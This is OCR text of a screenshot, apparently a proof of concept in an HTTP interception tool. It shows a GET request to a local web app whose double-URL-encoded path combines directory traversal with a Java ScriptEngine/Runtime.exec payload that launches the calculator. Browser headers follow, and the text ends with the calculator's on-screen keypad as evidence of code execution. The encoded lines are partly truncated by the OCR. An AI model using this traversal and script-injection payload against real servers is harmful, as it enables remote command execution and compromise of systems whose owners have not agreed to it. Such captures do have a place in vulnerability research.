 Send
Cancel
< ▼
> ▼
equest
Response
etty Raw Hex \n
Pretty Raw Hex Render \n
GET
/app/user/..%252F..%252F..%252Fbackend%252Faction%252F%2528%2528%256e%
2565%2577%2520%256a%2561%2576%2561%2578%252e%2573%2563%2572%2569%2570%
2574%252e%2553%2563%2572%2569%2570%2574%2545%256
254d%2561%256e%2561%2567%2565%2572%2528%2529%252
2545%256e%2567%2569%256e%2565%2542%2579%254e%256
256a%2573%2527%2529%2529%252e%2565%2576%2561%256
2576%2561%252e%256c%2561%256e%2567%252e%2552%257
2565%252e%2567%2565%2574%2552%2575%256e%2574%256
252e%2565%2578%2565%2563%2528%2522%2563%2561%256
2529 HTTP/1.1
Host: 127.0.0.1:8080
sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="
Accept: application/json, text/plain, */*
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95
Safari/537.36
sec-ch-ua-platform: "Windows"
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/app/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =